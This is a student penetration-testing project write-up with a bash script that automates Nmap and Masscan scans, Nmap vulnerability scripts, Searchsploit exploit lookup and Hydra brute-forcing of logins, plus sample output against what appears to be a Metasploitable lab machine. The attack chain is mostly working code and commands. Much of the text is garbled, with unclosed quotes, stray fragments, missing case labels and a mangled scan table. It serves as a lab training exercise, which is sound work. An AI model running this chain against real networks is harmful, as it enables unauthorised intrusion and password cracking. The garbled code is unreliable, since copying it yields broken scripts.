Project Penetration Testing- Ofir Halfin

The user enters the network range, and a new directory created

Function 1 (START):

The user Start the PT.sh file with a bash command and his network range. (bash PT.sh x.x.x.x)

After this, a new directory will created with the network range as the name of the directory.

```
#The user enters the network range, and a new directory should be created
    printf "${Background Yellow}"
    echo "Your IPV4 and your netmask:"
    printf "${Reset}"
    ifconfig | head -n2 | grep -i inet | awk '{print $1,$2,$3,$4}'
    printf "${Background Green}"
    echo "[!]Enter your network range for a network scan"
    printf "${Reset}"
    read RANGE
    echo
function START() {
    directory=$(echo $RANGE | cut -b -12)
    echo "Creating directory..."
    sleep 2
    mkdir $directory
    cd $directory
    printf "${Green}"
    printf "${Background Blue}"
    echo "[*]The Directory Created!"
    printf "${Reset}"
    printf "${Background Yellow}"
    printf "${Reset}"
    sleep 2
```

```
Your IPV4 and your netmask:
inet 192.168.25.151 netmask 255.255.255.0
[!]Enter your network range for a network scan
192.168.25.0/24

Creating directory ...
[*]The Directory Created!
/home/kali/Desktop/Kali PC/Projects/ProjectPT/192.168.25.0
```

The script scans and maps the network, saving information into the directory

Function 2 (SCAN):


After Function 1 (START) is finished, the script will continue to Function 2 (SCAN).

Function 2 will use the network range as written at the beginning.

Its using the "Nmap" tool and "Masscan" tool to scan the network for Open:

Hosts, Ports, Services and services versions.

```
#The script scans and maps the network, saving information into the directory.
function SCAN() {
     echo
     printf "${Background Green}"
    echo "[*] Starting Nmap Scan, Please Wait!"
     printf "${Reset}'
     sleep 2
     nmap $RANGE -sV --open -T5 -oN NmapResulets.txt 1>/dev/null 2>/dev/null
     nmap $RANGE -sV --open -T5 -oX NmapResulets.xml 1>/dev/null 2>/dev/null
    xsltproc NmapResulets.xml -o NmapResulets.html 1>/dev/null 2>/dev/null
     sleep 2
     echo
     printf "${Background_Red}"
    echo "[!] Done."
printf "${Reset}"
     sleep 2
     cat NmapResulets.txt | grep -i scan | grep -i report | awk '{print $5}' > HOSTS.txt
    printf "${Background Green}"
    echo "[*] Starting Masscan Scan, Please Wait!"
     printf "${Reset}
    masscan -iL HOSTS.txt -sU --rate=10000 > MasscanResulets.xml 1>/dev/null 2>/dev/null
    masscan -iL HOSTS.txt -sU --rate=10000 > MasscanResulets.txt 1>/dev/null 2>/dev/null
     xsltproc MasscanResulets.xml -o MasscanResulets.html 1>/dev/null 2>/dev/null
     sleep 2
     echo
     printf "${Background Red}"
     echo "[!] Done.
     printf "${Reset}"
     sleep 2
```



Nmap Scan Report - Scanned at Sun Dec 11 14:04:27 2022

Scan Summary | 192.168.25.1 | 192.168.25.2 | 192.168.25.142

Scan Summary

Nmap 7.93 was initiated at Sun Dec 11 14:04:27 2022 with these arguments: nmap -sV --open -T5 -oX NmapResulets.xml 192.168.25.0/24

Verbosity: 0; Debug level 0

Nmap done at Sun Dec 11 14:04:59 2022; 256 IP addresses (5 hosts up) scanned in 32:27 seconds

192.168.25.1

Address

- 192.168.25.1 (ipv4)
 00:50:56:C0:00:08 VMware (mac)

The 968 ports scanned but not shown below are in state: filtered

968 ports replied with: no-response

The 26 ports scanned but not shown below are in state: closed

Port		State (toggle closed [0] filtered [0])	Service	Reason	Product	Version	Extra info
139	tcp	open	netbios-ssn	syn-ack	Microsoft Windows netbios-ssn		
445	tcp	open	microsoft-ds	syn-ack			
902	tcp	open	vmware-auth	syn-ack	VMware Authentication Daemon	1.10	Uses VNC, SOAP
912	tcp	open	vmware-auth	syn-ack	VMware Authentication Daemon	1.0	Uses VNC, SOAP
1042	tcp	open	afrog	syn-ack			
1043	tcp	open	boinc	syn-ack			

The script will look for vulnerabilities using the Nmap scripting engine, searchsploit, and finding weak passwords used in the network.

Function 3 +4 (NSE+ Searchsploit):

After Function 2 (SCAN) if finished, the script will continue to Function 3(NSE) and Function 4(Searchsploit).

Function 3 (NSE) will use the script Vuln (Vulnerability) with the help of "Nmap", to search for Weak points that services have.

Function 4 (Searchsploit) will use the "Searchsploit" tool.

The tool is searching in his database for "backdoors" in the services versions.

To use them for our choose. (like brute force the username and password of accounts, etc..)

```
#Use the scanning results and run NSE to extract more information.

function NSE() {
    echo
    printf "${Background_Green}"
    echo "[*] Starting Nmap Scan for NSE, Please Wait!"
    printf "${Reset}"
    sudo nmap -sV --open -T5 --script vuln $RANGE -oX NseResults.xml 1>/dev/null 2>/dev/null
    xsltproc NseResults.xml -o NseResults.html 1>/dev/null 2>/dev/null
    sleep 2
    echo
    printf "${Background_Red}"
    echo "[!] Done."
    printf "${Reset}"
    echo
}
```

```
#Use the service detection results to find potential vulnerabilities.

| function SEARCHSPLOIT() {
    printf "${Background_Green}"
    echo "[*] Starting SearchSploit Scan, Please Wait!"
    printf "${Reset}"
    searchsploit --exclude="Privilege Escalation" --nmap NmapResulets.xml > SearchsploitResults.txt 2>/dev/null
    sleep 2
    echo
    printf "${Background_Red}"
    echo "[!] Done."
    printf "${Reset}"
    echo "[*] Done."
```

```
[*] Starting Nmap Scan for NSE, Please Wait!
[!] Done.
[*] Starting SearchSploit Scan, Please Wait!
[!] Done.
```

<u>Use the scanning results and find via brute force login services with leak passwords.</u>

Function 5 (Brute Force):

After functions 3+4 are done (NSE+ Searchsploit), The script will continue to Function 5 (Brute Force).

At this function we will download 2-lists from a 2-difference links.

The first is username list and the second is password list.

We will use the Hosts list that we have done at the Scan Function.

Now that we have all the lists, we will use the "Hydra" tool.

That tool is used to crack accounts username and password from a Hosts.

*Look at the "Hydra_Cracked" file at the end of the script.

```
#Use the scanning results and find via brute force login services with leak passwords.
function BRUTEFORCE() {
           printf "${Background_Green}"
echo "[*] Preparing To Launch Hydra"
           printf "${Reset}"
           echo
           printf "${Background_Yellow}"
           print( ) print( 
           cat > User.lst
           echo
           printf "${Background_Yellow}"
            echo "[!]Create Your password list (CTRL+D after finished)"
           printf "${Reset}
             cat > Password.lst
           echo
           printf "${Background Yellow}"
           read -p "[!]Enter a service to use it in [Hydra] Brute-Force (ssh,ftp,etc..)" SERVICE printf "${Reset}"
           echo
           printf "${Background Green}"
           echo "[*]Starting Hydra Brute Force!"
            hydra -L User.lst -P Password.lst -M HOSTS.txt $SERVICE -V > HydraResults.txt 2>/dev/null
            cát HydraResults.txt | grep -iv Attempt | grep -iv Data | grep -iv targets | grep -iv hydra > HydraCracked.txt
            rm HydraResults.txt
           echo
           printf "${Background_Red}"
echo "[!] Done."
           printf "${Reset}"
             echo
```

```
[*] Preparing To Launch Hydra

[!]Create Your usernames list (CTRL+D after finished)
kali
user
msfadmin
root

[!]Create Your password list (CTRL+D after finished)
kali
user
msfadmin
root
```

```
Nmap scan report for 192.168.25.153
Host is up (0.0039s latency).
Not shown: 978 closed tcp ports (reset)
PORT STATE SERVICE VERSION
 21/tcp
22/tcp
                open ftp
open ssh
                                                     vsftpd 2.3.4
OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
 23/tcp
25/tcp
                                                     Linux telnetd
                 open telnet
                 open smtp
                                                     Postfix smtpd
25/tcp open | Apache httpu 2.2.0 (Warkgroup: WORKGROUP) | 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) | 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) | 512/tcp open exec netkit-rsh rexecd | 513/tcp open | login | OpenBSD or Solaris rlogind |
 1099/tcp open java-rmi
1524/tcp open bindshell
                                                     GNU Classpath grmiregistry
                                                     Metasploitable root shell
2-4 (RPC #100003)
 2049/tcp open nfs
2121/tcp open ftp
3306/tcp open mysql
2027/tcp open ms 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 13.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
 6000/tcp open X11
                                                      (access denied)
 6667/tcp open irc
 8009/tcp open ajp13
                                                     Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 00:0C:29:20:38:02 (VMware)
 Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Dec 29 11:22:51 2022 -- 256 IP addresses (5 hosts up) scanned in 28.00 seconds
[!]Enter a service to use it in [Hydra] Brute-Force (ssh,ftp,etc..)ftp
```

At the end of the scan, show the user the general scanning statistics.

Function 6 (LOG):

Choose from the menu.

Showing all the results.

```
|function LOG() {
    echo "Hosts Discoverd:" > LOG.txt
    cat HOSTS.txt | wc -l >> LOG.txt
    echo "Open Ports By 'Nmap':" >> LOG.txt
    cat NmapResulets.txt | grep -i open | grep -i /tcp | sort | uniq | wc -l >> LOG.txt
    echo "Open Ports By 'Masscan Scan':" >> LOG.txt
    cat MasscanResulets.txt | grep -i open | grep -i /tcp | sort | uniq | wc -l >> LOG.txt
    echo "Number of VMware Vulnerability Found By 'Searchsploit':" >> LOG.txt
    cat SearchsploitResults.txt | grep -i VMware | sort | uniq | wc -l >> LOG.txt
    echo "Number of VSFTPD Vulnerability Found By 'Searchsploit':" >> LOG.txt
    cat SearchsploitResults.txt | grep -i vsftpd | sort | uniq | wc -l >> LOG.txt
    echo "Number of OpenSSH Vulnerability Found By 'Searchsploit':" >> LOG.txt
    cat SearchsploitResults.txt | grep -i OpenSSH | sort | uniq | wc -l >> LOG.txt
    echo "Number of BOINC Vulnerability Found By 'Searchsploit':" >> LOG.txt
    cat SearchsploitResults.txt | grep -i BOINC | sort | uniq | wc -l >> LOG.txt
    echo "Number of Telnet Vulnerability Found By 'Searchsploit':" >> LOG.txt
    cat SearchsploitResults.txt | grep -i Telnet | sort | uniq | wc -l >> LOG.txt
    echo "Number of ISC BIND Vulnerability Found By 'Searchsploit':" >> LOG.txt
    cat SearchsploitResults.txt | grep -i ISC | sort | uniq | wc -l >> LOG.txt
    echo "Number of Apache Vulnerability Found By 'Searchsploit':" >> LOG.txt
    cat SearchsploitResults.txt | grep -i Apache | sort | uniq | wc -l >> LOG.txt
    echo "Number of RpcBind Vulnerability Found By 'Searchsploit':" >> LOG.txt
    cat SearchsploitResults.txt | grep -i rpcbind | sort | uniq | wc -l >> LOG.txt
    echo "Number of ProFTPd Vulnerability Found By 'Searchsploit':" >> LOG.txt
    cat SearchsploitResults.txt | grep -i ProFTPd | sort | uniq | wc -l >> LOG.txt
    echo "Number of PostgreSQL Vulnerability Found By 'Searchsploit':" >> LOG.txt
    cat SearchsploitResults.txt | grep -i PostgreSQL | sort | uniq | wc |-l >> LOG.txt
    echo "Number of VNC Vulnerability Found By 'Searchsploit':" >> LOG.txt
    cat SearchsploitResults.txt | grep -i VNC | sort | uniq | wc -l >> LOG.txt
    echo "Number of Cracked Logins Found by 'Hydra':" >> LOG.txt
    cat HydraCracked.txt | wc -l >> LOG.txt
    clear
```

```
∃function MENU() {
     EXIT=EXIT
    printf "${Background Yellow}"
echo "Welcome to the script MENU!"
echo "*OPENING AS HTML*"
     printf "${Reset}"
     echo "*Auth.log file is in your Desktop!*"
     echo
     echo "[*] Enter [N] - Nmap Results"
     echo
     echo "[*] Enter [E] - NSE Results"
     echo
     echo "[*] Enter [H] - Hosts List Results"
     echo
     echo "[*] Enter [R] - Hydra Cracked Results"
     echo
     echo "[*] Enter [L] - Log Results *Better cheack Searchsploit Results"
     echo
     echo "[*] Enter [M] - Masscan Results *UDP ONLY RESULTS IF AVAILABLE*"
     echo
     echo "[*] Enter [S] - Searchsploits Results"
     echo
     echo "[*] Enter [HYDRA] - BRUTE FORCE AGAIN - Recommended open Nmap Results Before!"
     echo "[*] Enter [W] - Clear Terminal"
     echo
     echo "[*] Enter [EXIT] - For EXIT ..."
     echo
   while [ "$EXIT" == EXIT ];
   read -p "[!] Please enter your choose: " CHOOSE
   case $CHOOSE in
   firefox NmapResulets.html 2>/dev/null
   E)
   firefox NseResults.html 2>/dev/null
   H)
   firefox HOSTS.txt 2>/dev/null
   R)
   firefox HydraCracked.txt 2>/dev/null
   firefox LOG.txt 2>/dev/null
   M)
   open MasscanResulets.html 2>/dev/null
   S)
   firefox SearchsploitResults.txt 2>/dev/null
   HYDRA)
   BRUTEFORCE
   clear
   MENU
```

```
W) clear
MENU
;; EXIT)
exit
;; esac
done
}
#Calling the Functions
START
SCAN
NSE
SEARCHSPLOIT
BRUTEFORCE
LOG
MENU
```

```
Welcome to the script MENU!
[*] Enter [N] - Nmap Results(HTML, wait 5 sec..)
[*] Enter [E] - NSE Results(HTML, wait 5 sec..)
[*] Enter [H] - Hosts List Results
[*] Enter [R] - Hydra Cracked Results
[*] Enter [L] - Log Results *Better cheack [Searchsploit] Results
[*] Enter [M] - Masscan Results *UDP ONLY RESULTS
[*] Enter [S] - Searchsploits Results
[*] Enter [W] - Clear Terminal
[*] Enter [EXIT] - For EXIT ...
[!] Please enter your choose:
```

<u>AT THE END OF THE INPUT - CALLING ALL THE FUNCTIONS TO ACTIVE THEM!!</u>

#Calling the Functions
START
SCAN
NSE
SEARCHSPLOIT
BRUTEFORCE
LOG
MENU